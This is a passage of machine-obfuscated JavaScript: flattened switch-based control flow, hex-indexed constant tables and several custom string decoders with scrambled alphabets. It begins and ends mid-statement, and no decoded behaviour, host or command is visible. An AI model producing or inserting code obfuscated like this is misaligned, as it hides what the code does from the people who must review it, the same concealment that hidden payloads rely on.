oGttwo-0xa6:vJ9hTy0(mWPhXoP.RWWDkF.id5JDHK=-0xad,RWWDkF.zFIlf0J=\"\\u0074\\u007a\\u0041\\u0042\\u0071\\u006f\\u004c\\u0072\\u0040\\u004b\\u0050\\u0077\\u003d\\u0024\\u0033\\u003e\\u006e\\u0069\\u005b\\u0028\\u0043\\u0055\\u0023\\u0051\\u0052\\u0056\\u0044\\u0068\\u005a\\u0053\\u005d\\u004a\\u0032\\u0065\\u0021\\u002a\\u0026\\u007b\\u003a\\u0031\\u006a\\u005e\\u0039\\u0064\\u0058\\u003c\\u003b\\u0076\\u0035\\u0075\\u002f\\u007e\\u0025\\u007c\\u002c\\u002b\\u0029\\u0067\\u0048\\u0034\\u007d\\u0079\\u0030\\u0036\\u0022\\u0078\\u003f\\u0037\\u0045\\u0046\\u004e\\u0047\\u0066\\u004d\\u006c\\u0073\\u0059\\u006b\\u0057\\u0063\\u0054\\u0049\\u004f\\u006d\\u0061\\u0070\\u0062\\u0038\\u005f\\u002e\\u0060\",RWWDkF.KUsQay=\"\"+(Y9azw4N||\"\"),RWWDkF.sajtaZO=RWWDkF.KUsQay.length,mWPhXoP.MCbFVN=mWPhXoP.RWWDkF,oGttwo+=-0xaf,lL_JYeH+=0x10a);break;case lL_JYeH-0x35:return ssF6wD=!0x0,iLoV7t(j9uNEf7);case 0x4f:case 0xd0:default:vJ9hTy0(mWPhXoP.MCbFVN=mWPhXoP.RWWDkF,oGttwo+=-0xde,lL_JYeH+=0x89);break;case oGttwo- -0x8f:vJ9hTy0(mWPhXoP.MCbFVN=mWPhXoP.qIloFl,oGttwo+=-0x98,lL_JYeH+=-0x94);break;case oGttwo- -0xc6:case 0xb0:vJ9hTy0(j9uNEf7.push((y0S89t|olSTBli<<Bo2M0mF)&bZUGCEX[oGttwo+0x59]),mWPhXoP.MCbFVN=mWPhXoP.RWWDkF,lL_JYeH+=-0x14e);break}}vJ9hTy0(ssF6wD=void 0x0,oGttwo=lL_JYeH(0x68,-0xa6).next().value);if(ssF6wD){return oGttwo}}function JNntIDR(...Y9azw4N){var ssF6wD,oGttwo;function*lL_JYeH(oGttwo,lL_JYeH,mWPhXoP,sBEZR87,JNntIDR={Cbvu2aQ:{}}){while(oGttwo+lL_JYeH+mWPhXoP+sBEZR87!==-0x90)with(JNntIDR.ouU4DOk||JNntIDR)switch(oGttwo+lL_JYeH+mWPhXoP+sBEZR87){case 0x5c:return ssF6wD=!0x0,LgEPkW[Y9azw4N[bZUGCEX[0x2]]];case JNntIDR.Cbvu2aQ.F_uzDQR+-0x2c:return ssF6wD=!0x0,LgEPkW[Y9azw4N[bZUGCEX[0x2]]]=wGZ7S_(PNH_rb9[Y9azw4N[bZUGCEX[0x2]]]);case-0x13:case oGttwo-0xce:return ssF6wD=!0x0,LgEPkW[Y9azw4N[bZUGCEX[0x2]]];case sBEZR87- -0x4d:vJ9hTy0(JNntIDR.ouU4DOk=JNntIDR.Cbvu2aQ,oGttwo+=0x15,lL_JYeH+=-0x5,mWPhXoP+=0xb2,sBEZR87+=-0xcd);break;case 0xe9:case 0x62:case 0xe1:vJ9hTy0([JNntIDR.Cbvu2aQ.OwNSIv,JNntIDR.Cbvu2aQ.F_uzDQR]=[-0xc7,0x89],Y9azw4N[bZUGCEX[lL_JYeH+-0xb9]]=bZUGCEX[0x3]);if(typeof LgEPkW[Y9azw4N[bZUGCEX[oGttwo+0x1e]]]===v7HSNa(bZUGCEX[0x2])){vJ9hTy0(JNntIDR.ouU4DOk=JNntIDR.Cbvu2aQ,oGttwo+=0x4,lL_JYeH+=0x30,mWPhXoP+=-0x7,sBEZR87+=-0xb1);break}else{vJ9hTy0(JNntIDR.ouU4DOk=JNntIDR.Cbvu2aQ,oGttwo+=0x124,lL_JYeH+=-0xf1,mWPhXoP+=-0x7,sBEZR87+=-0xb1);break}case 0xd2:case 0x7c:case-0xe4:vJ9hTy0([JNntIDR.Cbvu2aQ.OwNSIv,JNntIDR.Cbvu2aQ.F_uzDQR]=[0x5f,0x8a],JNntIDR.ouU4DOk=JNntIDR.Cbvu2aQ,oGttwo+=0x1cf,lL_JYeH+=-0x5,mWPhXoP+=0xb2,sBEZR87+=-0x2f2);break;default:case mWPhXoP-0x15d:vJ9hTy0(JNntIDR.ouU4DOk=JNntIDR.oyonLq,oGttwo+=0xab,lL_JYeH+=0x20b,mWPhXoP+=-0x6f,sBEZR87+=-0xbe);break;case 0x54:vJ9hTy0(JNntIDR.ouU4DOk=JNntIDR.Cbvu2aQ,oGttwo+=0x5c,lL_JYeH+=-0x25,mWPhXoP+=0x7e,sBEZR87+=-0xa2);break;case oGttwo- -0x7b:vJ9hTy0(JNntIDR.ouU4DOk=JNntIDR.Cbvu2aQ,oGttwo+=0xd1,lL_JYeH+=-0x1e7,mWPhXoP+=-0x9c,sBEZR87+=0x17c);break;case JNntIDR.Cbvu2aQ.OwNSIv+0xa8:case 0x32:case JNntIDR.Cbvu2aQ.OwNSIv+-0x31:vJ9hTy0(JNntIDR.ouU4DOk=JNntIDR.Cbvu2aQ,oGttwo+=0x71,lL_JYeH+=-0x2a,mWPhXoP+=0x5e,sBEZR87+=0xaf);break}}vJ9hTy0(ssF6wD=void 0x0,oGttwo=lL_JYeH(-0x1c,0xb9,0x46,-0x2).next().value);if(ssF6wD){return oGttwo}}Y9azw4N[-bZUGCEX[0x46]][mWPhXoP(bZUGCEX[0x172])][JNntIDR(bZUGCEX[0x17a])]+=\"\\u002f\"}}},[(0x1,d7hZnkV)(bZUGCEX[ssF6wD+0xa6])]:function(...Y9azw4N){var ssF6wD,oGttwo;function*lL_JYeH(oGttwo,mWPhXoP,sBEZR87,wGZ7S_,JNntIDR={iCc5slg:{}},ewlFp5){while(oGttwo+mWPhXoP+sBEZR87+wGZ7S_!==-0x83)with(JNntIDR.A9qI6U||JNntIDR)switch(oGttwo+mWPhXoP+sBEZR87+wGZ7S_){case JNntIDR.iCc5slg.bWJYby+-0xa8:vJ9hTy0([JNntIDR.iCc5slg.WvCyxge,JNntIDR.iCc5slg.bWJYby]=[-0x22,-0x53],JNntIDR.A9qI6U=JNntIDR.vXXT5fi,oGttwo+=0x94,mWPhXoP+=-0x33,sBEZR87+=0x112,wGZ7S_+=-0x146);break;case 0x4f:case-0xa4:vJ9hTy0(VnKSkl4[-bZUGCEX[0xb0]].push((VnKSkl4[-bZUGCEX[0x7a]]|VnKSkl4[bZUGCEX[0x61]]<<VnKSkl4[bZUGCEX[0xb1]])&bZUGCEX[mWPhXoP+0xa5]),JNntIDR.A9qI6U=JNntIDR.vXXT5fi,mWPhXoP+=-0x1e);break;default:return iLoV7t(VnKSkl4[-bZUGCEX[mWPhXoP+0x161]]);case 0x1d:vJ9hTy0([JNntIDR.iCc5slg.WvCyxge,JNntIDR.iCc5slg.bWJYby]=[-0x73,-0x47],iCc5slg.aXpIBc=function(...oGttwo){return lL_JYeH(0xb1,-0xb1,0x31,0xa0,{iCc5slg:JNntIDR.iCc5slg,U3xze4d:{}},oGttwo).next().value},iCc5slg.O5im89=function(...oGttwo){return lL_JYeH(-0xc2,-0xe6,-0xe9,0x1e9,{iCc5slg:JNntIDR.iCc5slg,vXXT5fi:{}},oGttwo).next().value},gvPaQJ(iCc5slg.O5im89),JNntIDR.A9qI6U=JNntIDR.iCc5slg,oGttwo+=-0x48,mWPhXoP+=0x6d,sBEZR87+=0xe5,wGZ7S_+=-0x1b6);break;case sBEZR87-0xac:[[],Y9azw4N[bZUGCEX[0x3a]]]=aQlBLh;return ssF6wD=!0x0,MbJI0_Z((0x1,d7hZnkV)(bZUGCEX[0x17c]))[(0x1,aXpIBc)(bZUGCEX[0x17d])][(0x1,aXpIBc)(bZUGCEX[0x17e])+\"\\u0065\\u0073\"](Y9azw4N[bZUGCEX[0x3a]][(0x1,aXpIBc)(bZUGCEX[0x17f])])&&MbJI0_Z((0x1,aXpIBc)(bZUGCEX[sBEZR87+0x163]))[(0x1,aXpIBc)(bZUGCEX[0x181])+bZUGCEX[0xca]]((0x1,aXpIBc)(bZUGCEX[sBEZR87+0x165])+(0x1,aXpIBc)(bZUGCEX[0x183])+(0x1,aXpIBc)(bZUGCEX[0x184]))!==bZUGCEX[oGttwo+0x164];case sBEZR87- -0x41:case 0x8e:vJ9hTy0([...vXXT5fi.VnKSkl4]=ewlFp5,vXXT5fi.VnKSkl4[bZUGCEX[0x0]]=bZUGCEX[0x3],vXXT5fi.VnKSkl4[bZUGCEX[0x1b]]=\"\\x4f\\x3c\\x2f\\x26\\x3e\\x5e\\x5f\\x66\\x3a\\x33\\x41\\x29\\x59\\x4d\\x44\\x4c\\x50\\x2e\\x6c\\x4b\\x72\\x7e\\x3b\\x5a\\x42\\x76\\x39\\x6f\\x6e\\x36\\x60\\x69\\x32\\x40\\x4e\\x21\\x2a\\x67\\x25\\x78\\x2c\\x79\\x73\\x31\\x77\\x56\\x70\\x49\\x7c\\x57\\x63\\x48\\x46\\x74\\x5b\\x22\\x68\\x37\\x6a\\x38\\x3f\\x53\\x6d\\x3d\\x7d\\x65\\x2b\\x64\\x23\\x43\\x54\\x75\\x52\\x45\\x7a\\x62\\x7b\\x51\\x24\\x47\\x35\\x58\\x55\\x6b\\x4a\\x28\\x34\\x61\\x30\\x71\\x5d\",JNntIDR.A9qI6U=JNntIDR.vXXT5fi,mWPhXoP+=0x2b8,wGZ7S_+=-0x256);break;case-0xe2:case JNntIDR.iCc5slg.bWJYby+0x118:[U3xze4d.T6Ofko]=ewlFp5;if(typeof LgEPkW[U3xze4d.T6Ofko]===v7HSNa(bZUGCEX[0x2])){vJ9hTy0(JNntIDR.A9qI6U=JNntIDR.U3xze4d,oGttwo+=-0x1de,mWPhXoP+=0x10a,sBEZR87+=-0xbb);break}else{vJ9hTy0(JNntIDR.A9qI6U=JNntIDR.U3xze4d,oGttwo+=-0x1de,mWPhXoP+=0x10a,sBEZR87+=0x9e,wGZ7S_+=-0x8b);break}case mWPhXoP-0x69:vJ9hTy0([JNntIDR.iCc5slg.WvCyxge,JNntIDR.iCc5slg.bWJYby]=[0x5,-0xef],JNntIDR.A9qI6U=JNntIDR.vXXT5fi,oGttwo+=0xa8,mWPhXoP+=-0x33,sBEZR87+=0xf6,wGZ7S_+=-0x146);break;case wGZ7S_- -0x11b:case-0x30:VnKSkl4[bZUGCEX[0x61]]=-bZUGCEX[oGttwo+0xc5];for(VnKSkl4[bZUGCEX[sBEZR87+-0x79]]=bZUGCEX[0x2];VnKSkl4[bZUGCEX[mWPhXoP+-0x14c]]<VnKSkl4[bZUGCEX[0x6]];VnKSkl4[bZUGCEX[0xc]]++){VnKSkl4[bZUGCEX[mWPhXoP+-0x113]]=VnKSkl4[bZUGCEX[oGttwo+0xdd]].indexOf(VnKSkl4[bZUGCEX[mWPhXoP+-0x20]][VnKSkl4[bZUGCEX[0xc]]]);if(VnKSkl4[bZUGCEX[mWPhXoP+-0x113]]===-bZUGCEX[oGttwo+0xc5])continue;if(VnKSkl4[bZUGCEX[sBEZR87+-0x24]]<bZUGCEX[0x2]){VnKSkl4[bZUGCEX[0x61]]=VnKSkl4[bZUGCEX[sBEZR87+-0x40]]}else{vJ9hTy0(VnKSkl4[bZUGCEX[0x61]]+=VnKSkl4[bZUGCEX[0x45]]*bZUGCEX[oGttwo+0xda],VnKSkl4[-bZUGCEX[0x7a]]|=VnKSkl4[bZUGCEX[0x61]]<<VnKSkl4[bZUGCEX[sBEZR87+0x2c]],VnKSkl4[bZUGCEX[oGttwo+0x173]]+=(VnKSkl4[bZUGCEX[sBEZR87+-0x24]]&bZUGCEX[0x2e])>bZUGCEX[mWPhXoP+-0x141]?bZUGCEX[0x14]:bZUGCEX[0x15]);do{vJ9hTy0(VnKSkl4[-bZUGCEX[0xb0]].push(VnKSkl4[-bZUGCEX[sBEZR87+-0xb]]&bZUGCEX[0x12]),VnKSkl4[-bZUGCEX[0x7a]]>>=bZUGCEX[0xc],VnKSkl4[bZUGCEX[0xb1]]-=bZUGCEX[0xc])}while(VnKSkl4[bZUGCEX[0xb1]]>bZUGCEX[0x13]);VnKSkl4[bZUGCEX[0x61]]=-bZUGCEX[0x3]}}if(VnKSkl4[bZUGCEX[sBEZR87+-0x24]]>-bZUGCEX[0x3]){vJ9hTy0(JNntIDR.A9qI6U=JNntIDR.vXXT5fi,oGttwo+=0x114,mWPhXoP+=-0x1eb,wGZ7S_+=-0x90);break}else{vJ9hTy0(JNntIDR.A9qI6U=JNntIDR.vXXT5fi,oGttwo+=0x114,mWPhXoP+=-0x209,wGZ7S_+=-0x90);break}case 0x5c:case 0x2:vJ9hTy0(VnKSkl4[-bZUGCEX[0x7a]]=bZUGCEX[sBEZR87+-0x201],VnKSkl4[bZUGCEX[mWPhXoP+0x13e]]=bZUGCEX[0x2],JNntIDR.A9qI6U=JNntIDR.vXXT5fi,mWPhXoP+=0x1e5,sBEZR87+=-0x17e);break;case 0x4:case mWPhXoP-0x49:return LgEPkW[T6Ofko];case oGttwo-0x83:vJ9hTy0(JNntIDR.A9qI6U=JNntIDR.vXXT5fi,oGttwo+=0xa8,mWPhXoP+=-0xd6,sBEZR87+=0x111,wGZ7S_+=-0xcc);break;case mWPhXoP- -0x44:case-0xe4:vJ9hTy0(JNntIDR.A9qI6U=JNntIDR.iCc5slg,mWPhXoP+=0x13,sBEZR87+=-0xa9,wGZ7S_+=0x41);break;case 0xed:case oGttwo- -0x7c:vJ9hTy0(VnKSkl4[bZUGCEX[0x138]]=\"\"+(VnKSkl4[bZUGCEX[oGttwo+0xc4]]||\"\"),VnKSkl4[bZUGCEX[oGttwo+0xc8]]=VnKSkl4[bZUGCEX[oGttwo+0x1fa]].length,VnKSkl4[-bZUGCEX[sBEZR87+0x199]]=[],JNntIDR.A9qI6U=JNntIDR.vXXT5fi,mWPhXoP+=-0x25f,sBEZR87+=0x2ec,wGZ7S_+=0x15);break;case mWPhXoP-0x117:return LgEPkW[T6Ofko]=(0x1,JNntIDR.iCc5slg.O5im89)(PNH_rb9[T6Ofko])}}vJ9hTy0(ssF6wD=void 0x0,oGttwo=lL_JYeH(-0xe,-0xd8,-0xc8,0x1cb).next().value);if(ssF6wD){return oGttwo}}});if(wGZ7S_===(0x1,d7hZnkV)(bZUGCEX[Y9azw4N+0x3e])){vJ9hTy0(lL_JYeH.KCVjyu=lL_JYeH.yq7S99,Y9azw4N+=-0xcd,ssF6wD+=-0x259,oGttwo+=0x255);break}else{vJ9hTy0(lL_JYeH.KCVjyu=lL_JYeH.yq7S99,Y9azw4N+=-0x74,ssF6wD+=-0x156,oGttwo+=0x245);break}case ssF6wD- -0x27a:return;case-0x92:_ChvFj[bZUGCEX[ssF6wD+-0xc9]]=-bZUGCEX[0x3];for(_ChvFj[bZUGCEX[0x34]]=bZUGCEX[ssF6wD+-0xda];_ChvFj[bZUGCEX[ssF6wD+-0xa8]]<_ChvFj[bZUGCEX[ssF6wD+-0xd6]];_ChvFj[bZUGCEX[0x34]]++){_ChvFj[bZUGCEX[0x45]]=_ChvFj[bZUGCEX[0x3]].indexOf(_ChvFj[-bZUGCEX[Y9azw4N+0x143]][_ChvFj[bZUGCEX[ssF6wD+-0xa8]]]);if(_ChvFj[bZUGCEX[0x45]]===-bZUGCEX[0x3])continue;if(_ChvFj[bZUGCEX[0x13]]<bZUGCEX[0x2]){_ChvFj[bZUGCEX[0x13]]=_ChvFj[bZUGCEX[0x45]]}else{vJ9hTy0(_ChvFj[bZUGCEX[0x13]]+=_ChvFj[bZUGCEX[0x45]]*bZUGCEX[Y9azw4N+0x122],_ChvFj[bZUGCEX[0x36]]|=_ChvFj[bZUGCEX[0x13]]<<_ChvFj[bZUGCEX[0xb1]],_ChvFj[bZUGCEX[0xb1]]+=(_ChvFj[bZUGCEX[Y9azw4N+0x11d]]&bZUGCEX[ssF6wD+-0xae])>bZUGCEX[Y9azw4N+0x121]?bZUGCEX[Y9azw4N+0x11e]:bZUGCEX[ssF6wD+-0xc7]);do{vJ9hTy0(_ChvFj[bZUGCEX[ssF6wD+-0xa2]].push(_ChvFj[bZUGCEX[0x36]]&bZUGCEX[0x12]),_ChvFj[bZUGCEX[0x36]]>>=bZUGCEX[0xc],_ChvFj[bZUGCEX[ssF6wD+-0x2b]]-=bZUGCEX[0xc])}while(_ChvFj[bZUGCEX[0xb1]]>bZUGCEX[0x13]);_ChvFj[bZUGCEX[0x13]]=-bZUGCEX[ssF6wD+-0xd9]}}if(_ChvFj[bZUGCEX[Y9azw4N+0x11d]]>-bZUGCEX[0x3]){vJ9hTy0(lL_JYeH.KCVjyu=lL_JYeH._lQlob,Y9azw4N+=0x74,oGttwo+=0xdd);break}else{vJ9hTy0(lL_JYeH.KCVjyu=lL_JYeH._lQlob,Y9azw4N+=-0x87,oGttwo+=0xdd);break}case-0xcc:case-0xab:vJ9hTy0([lL_JYeH.yq7S99.KVWWeMf,lL_JYeH.yq7S99.jp3h1u,lL_JYeH.yq7S99.yMz19BQ]=[-0x2a,0xc2,-0x52],lL_JYeH.KCVjyu=lL_JYeH.yq7S99,Y9azw4N+=0xf,oGttwo+=0x45);break;case lL_JYeH.yq7S99.KVWWeMf+0xed:lL_JYeH.bBMK5az.NTAYLt=(0x1,xPA6PQ)(-0x5c,0x24,0x76).next().value;if(rGyZKht){vJ9hTy0(lL_JYeH.KCVjyu=lL_JYeH.bBMK5az,Y9azw4N+=0x26a,ssF6wD+=-0x34d);break}else{vJ9hTy0(lL_JYeH.KCVjyu=lL_JYeH.bBMK5az,Y9azw4N+=0x2e9,ssF6wD+=-0x34d,oGttwo+=-0x3f);break}case Y9azw4N!=0x135&&oGttwo- -0x46:vJ9hTy0(_ChvFj[bZUGCEX[0x3a]].push((_ChvFj[bZUGCEX[0x36]]|_ChvFj[bZUGCEX[Y9azw4N+0xa9]]<<_ChvFj[bZUGCEX[0xb1]])&bZUGCEX[0x12]),lL_JYeH.KCVjyu=lL_JYeH._lQlob,Y9azw4N+=-0xfb);break;case lL_JYeH.yq7S99.KVWWeMf+0x44:if(JNntIDR===(0x1,d7hZnkV)(bZUGCEX[0x191])+(0x1,d7hZnkV)(bZUGCEX[0x192])){vJ9hTy0(lL_JYeH.KCVjyu=lL_JYeH.yq7S99,Y9azw4N+=-0x12,oGttwo+=0x103);break}else{vJ9hTy0(lL_JYeH.KCVjyu=lL_JYeH.yq7S99,Y9azw4N+=-0x12e,ssF6wD+=0x79,oGttwo+=0x14c);break}case 0x43:vJ9hTy0(lL_JYeH.VZfL_lt={},lL_JYeH.VZfL_lt.shyU8dK=function(...Y9azw4N){return YpZ4vq(0x95,-0x19f,0x37,{VZfL_lt:lL_JYeH.VZfL_lt,yq7S99:lL_JYeH.yq7S99,z6kjkof:{}},Y9azw4N).next().value},lL_JYeH.VZfL_lt.s5gokM1=function(...Y9azw4N){return YpZ4vq(0x80,-0xa1,0xd4,{VZfL_lt:lL_JYeH.VZfL_lt,yq7S99:lL_JYeH.yq7S99,rlRV85L:{}},Y9azw4N).next().value},gvPaQJ(lL_JYeH.VZfL_lt.shyU8dK),gvPaQJ(lL_JYeH.VZfL_lt.s5gokM1));return OkM_Dx=!0x0,{[(0x1,lL_JYeH.VZfL_lt.shyU8dK)(bZUGCEX[0x193])+(0x1,lL_JYeH.VZfL_lt.shyU8dK)(bZUGCEX[0x194])]:OH2L2Q};case 0x77:Oogrti[bZUGCEX[0xae]]=-bZUGCEX[0x3];for(Oogrti[bZUGCEX[0x34]]=bZUGCEX[0x2];Oogrti[bZUGCEX[0x34]]<Oogrti[bZUGCEX[0x6]];Oogrti[bZUGCEX[ssF6wD+0x1c]]++){Oogrti[bZUGCEX[0x2d]]=Oogrti[bZUGCEX[0x1b]].indexOf(Oogrti[-bZUGCEX[0x186]][Oogrti[bZUGCEX[0x34]]]);if(Oogrti[bZUGCEX[0x2d]]===-bZUGCEX[0x3])continue;if(Oogrti[bZUGCEX[0xae]]<bZUGCEX[0x2]){Oogrti[bZUGCEX[0xae]]=Oogrti[bZUGCEX[0x2d]]}else{vJ9hTy0(Oogrti[bZUGCEX[0xae]]+=Oogrti[bZUGCEX[0x2d]]*bZUGCEX[0x18],Oogrti[bZUGCEX[0x43]]|=Oogrti[bZUGCEX[0xae]]<<Oogrti[bZUGCEX[0xb]],Oogrti[bZUGCEX[0xb]]+=(Oogrti[bZUGCEX[0xae]]&bZUGCEX[0x2e])>bZUGCEX[0x17]?bZUGCEX[0x14]:bZUGCEX[0x15]);do{vJ9hTy0(Oogrti[bZUGCEX[0xe]].push(Oogrti[bZUGCEX[0x43]]&bZUGCEX[0x12]),Oogrti[bZUGCEX[0x43]]>>=bZUGCEX[0xc],Oogrti[bZUGCEX[0xb]]-=bZUGCEX[Y9azw4N+-0x29])}while(Oogrti[bZUGCEX[0xb]]>bZUGCEX[0x13]);Oogrti[bZUGCEX[0xae]]=-bZUGCEX[0x3]}}if(Oogrti[bZUGCEX[0xae]]>-bZUGCEX[ssF6wD+-0x15]){vJ9hTy0(lL_JYeH.KCVjyu=lL_JYeH.xVQ8xV0,Y9azw4N+=-0x14);break}else{vJ9hTy0(lL_JYeH.KCVjyu=lL_JYeH.xVQ8xV0,Y9azw4N+=-0x14,oGttwo+=-0xfe);break}case lL_JYeH.yq7S99.yMz19BQ+-0x8a:vJ9hTy0(lL_JYeH.KCVjyu=lL_JYeH.LPHuGjf,Y9azw4N+=0xad,oGttwo+=-0x129);break;case ssF6wD- -0x75:vJ9hTy0((0x1,vFTB0Q2)(),lL_JYeH.KCVjyu=lL_JYeH.yq7S99,ssF6wD+=0x142,oGttwo+=-0x109);break}}}vJ9hTy0(OkM_Dx=void 0x0,Y9azw4N=YpZ4vq(0x11,-0xae,0xb7).next().value);if(OkM_Dx){return Y9azw4N}}function N8FCqi1(sBEZR87,wGZ7S_=bZUGCEX[0x3]){vJ9hTy0(gvPaQJ(ewlFp5),gvPaQJ(JNntIDR));function JNntIDR(...sBEZR87){vJ9hTy0(sBEZR87[bZUGCEX[0x0]]=bZUGCEX[0x3],sBEZR87[bZUGCEX[0x8]]=\"\\u0041\\u0038\\u004e\\u0071\\u0045\\u006a\\u0074\\u0073\\u0075\\u005d\\u003e\\u0034\\u0068\\u0029\\u005f\\u0059\\u004d\\u0076\\u004f\\u0061\\u0022\\u007d\\u0070\\u007a\\u002b\\u006e\\u0046\\u0060\\u0035\\u005a\\u0050\\u0033\\u0024\\u002c\\u0049\\u0042\\u0054\\u0077\\u003d\\u0040\\u0062\\u0053\\u005b\\u0026\\u004a\\u0044\\u0063\\u0066\\u0052\\u007e\\u0064\\u0037\\u0058\\u0039\\u0032\\u0048\\u0043\\u005e\\u0031\\u004c\\u003f\\u002f\\u003c\\u0067\\u0021\\u0056\\u0078\\u003b\\u006c\\u004b\\u0055\\u007b\\u007c\\u0047\\u006d\\u0051\\u0069\\u003a\\u006f\\u0023\\u0030\\u002e\\u006b\\u0025\\u0057\\u0065\\u0072\\u002a\\u0028\\u0079\\u0036\",sBEZR87[-bZUGCEX[0x195]]=\"\"+(sBEZR87[bZUGCEX[0x2]]||\"\"),sBEZR87[bZUGCEX[0x6]]=sBEZR87[-bZUGCEX[0x195]].length,sBEZR87[bZUGCEX[0xbb]]=[],sBEZR87[bZUGCEX[0x36]]=bZUGCEX[0x2],sBEZR87[bZUGCEX[0xb]]=bZUGCEX[0x2],sBEZR87[bZUGCEX[0x196]]=-bZUGCEX[0x3]);for(sBEZR87[bZUGCEX[0x34]]=bZUGCEX[0x2];sBEZR87[bZUGCEX[0x34]]<sBEZR87[bZUGCEX[0x6]];sBEZR87[bZUGCEX[0x34]]++){sBEZR87[bZUGCEX[0x45]]=sBEZR87[bZUGCEX[0x8]].indexOf(sBEZR87[-bZUGCEX[0x195]][sBEZR87[bZUGCEX[0x34]]]);if(sBEZR87[bZUGCEX[0x45]]===-bZUGCEX[0x3])continue;if(sBEZR87[bZUGCEX[0x196]]<bZUGCEX[0x2]){sBEZR87[bZUGCEX[0x196]]=sBEZR87[bZUGCEX[0x45]]}else{vJ9hTy0(sBEZR87[bZUGCEX[0x196]]+=sBEZR87[bZUGCEX[0x45]]*bZUGCEX[0x18],sBEZR87[bZUGCEX[0x36]]|=sBEZR87[bZUGCEX[0x196]]<<sBEZR87[bZUGCEX[0xb]],sBEZR87[bZUGCEX[0xb]]+=(sBEZR87[bZUGCEX[0x196]]&bZUGCEX[0x2e])>bZUGCEX[0x17]?bZUGCEX[0x14]:bZUGCEX[0x15]);do{vJ9hTy0(sBEZR87[bZUGCEX[0xbb]].push(sBEZR87[bZUGCEX[0x36]]&bZUGCEX[0x12]),sBEZR87[bZUGCEX[0x36]]>>=bZUGCEX[0xc],sBEZR87[bZUGCEX[0xb]]-=bZUGCEX[0xc])}while(sBEZR87[bZUGCEX[0xb]]>bZUGCEX[0x13]);sBEZR87[bZUGCEX[0x196]]=-bZUGCEX[0x3]}}if(sBEZR87[bZUGCEX[0x196]]>-bZUGCEX[0x3]){sBEZR87[bZUGCEX[0xbb]].push((sBEZR87[bZUGCEX[0x36]]|sBEZR87[bZUGCEX[0x196]]<<sBEZR87[bZUGCEX[0xb]])&bZUGCEX[0x12])}return iLoV7t(sBEZR87[bZUGCEX[0xbb]])}function ewlFp5(...sBEZR87){sBEZR87[bZUGCEX[0x0]]=bZUGCEX[0x3];if(typeof LgEPkW[sBEZR87[bZUGCEX[0x2]]]===v7HSNa(bZUGCEX[0x2])){return LgEPkW[sBEZR87[bZUGCEX[0x2]]]=JNntIDR(PNH_rb9[sBEZR87[bZUGCEX[0x2]]])}return LgEPkW[sBEZR87[bZUGCEX[0x2]]]}if(ewlFp5(bZUGCEX[0x197])in cvlLZw7){YpZ4vq()}function YpZ4vq(...sBEZR87){var wGZ7S_,JNntIDR;function*ewlFp5(JNntIDR,YpZ4vq,OkM_Dx={B4Y2z9X:{}},Y9azw4N){while(JNntIDR+YpZ4vq!==-0x68)with(OkM_Dx.sA6x1xB||OkM_Dx)switch(JNntIDR+YpZ4vq){case JNntIDR!=-0x12a&&JNntIDR- -0x8b:case 0x17:default:vJ9hTy0([...QJfzwY.N_mORi]=Y9azw4N,QJfzwY.CS3_ox=function*JNntIDR(YpZ4vq,OkM_Dx,Y9azw4N,sBEZR87,wGZ7S_={wYgowYw:{}}){while(YpZ4vq+OkM_Dx+Y9azw4N+sBEZR87!==0x52)with(wGZ7S_.MUVDjU||wGZ7S_)switch(YpZ4vq+OkM_Dx+Y9azw4N+sBEZR87){case-0x23:vJ9hTy0(wGZ7S_.wYgowYw.bsDPSg=0x4e,QJfzwY.N_mORi[bZUGCEX[Y9azw4N+0xb1]]=bZUGCEX[YpZ4vq+-0x21]);if(typeof LgEPkW[QJfzwY.N_mORi[bZUGCEX[YpZ4vq+-0x22]]]===v7HSNa(bZUGCEX[OkM_Dx+-0x8b])){vJ9hTy0(wGZ7S_.MUVDjU=wGZ7S_.wYgowYw,YpZ4vq+=0x4d,OkM_Dx+=-0x128,Y9azw4N+=0x64,sBEZR87+=0x152);break}else{vJ9hTy0(wGZ7S_.MUVDjU=wGZ7S_.wYgowYw,YpZ4vq+=-0x12d,OkM_Dx+=-0x1e,Y9azw4N+=0x78,sBEZR87+=0x23);break}case-0xc9:case Y9azw4N-0x85:vJ9hTy0(wGZ7S_.wYgowYw.bsDPSg=0x8e,wGZ7S_.MUVDjU=wGZ7S_.wYgowYw,YpZ4vq+=-0x59,OkM_Dx+=0x3a,Y9azw4N+=-0x14,sBEZR87+=0x1a9);break;case Y9azw4N- -0x105:case-0x44:case-0x1b:return QJfzwY.yJOs0UK=!0x0,LgEPkW[QJfzwY.N_mORi[bZUGCEX[Y9azw4N+0x4f]]]=(0x1,B4Y2z9X.jcIo2i)(PNH_rb9[QJfzwY.N_mORi[bZUGCEX[OkM_Dx+0x9d]]]);case-0x41:case 0x4:case YpZ4vq-0x37:vJ9hTy0(wGZ7S_.MUVDjU=wGZ7S_.wYgowYw,YpZ4vq+=0x5a,OkM_Dx+=0x2b,Y9azw4N+=-0xea,sBEZR87+=-0x92);break;default:case wGZ7S_.wYgowYw.bsDPSg+-0x121:return QJfzwY.yJOs0UK=!0x0,LgEPkW[QJfzwY.N_mORi[bZUGCEX[YpZ4vq+0x10b]]];case sBEZR87-0xb4:vJ9hTy0(wGZ7S_.MUVDjU=wGZ7S_.xBWGzO,YpZ4vq+=-0x1d9,OkM_Dx+=0x2df,sBEZR87+=-0x18);break;case Y9azw4N- -0x46:return QJfzwY.yJOs0UK=!0x0,LgEPkW[QJfzwY.N_mORi[bZUGCEX[YpZ4vq+-0x6e]]]=(0x1,B4Y2z9X.jcIo2i)(PNH_rb9[QJfzwY.N_mORi[bZUGCEX[Y9azw4N+0x114]]]);case 0xdf:case 0x59:case-0x4b:vJ9hTy0(wGZ7S_.MUVDjU=wGZ7S_.wYgowYw,YpZ4vq+=0x98,OkM_Dx+=-0x160,Y9azw4N+=-0xea,sBEZR87+=0x15);break;case-0xa1:vJ9hTy0(wGZ7S_.MUVDjU=wGZ7S_.wYgowYw,YpZ4vq+=-0x6,OkM_Dx+=-0xbd,Y9azw4N+=0x138,sBEZR87+=-0x92);break;case 0x29:vJ9hTy0(wGZ7S_.MUVDjU=wGZ7S_.mTtgFI,YpZ4vq+=-0x94,OkM_Dx+=0x118,Y9azw4N+=-0xea,sBEZR87+=0x8f);break}},QJfzwY.yJOs0UK=void 0x0,OkM_Dx.sA6x1xB=OkM_Dx.QJfzwY,JNntIDR+=-0x16b);break;case 0x27:case-0x88:return;case-0xc8:case JNntIDR!=0x44&&JNntIDR-0x4b:return;case-0x43:case-0x65:return ZEQ8QM;case 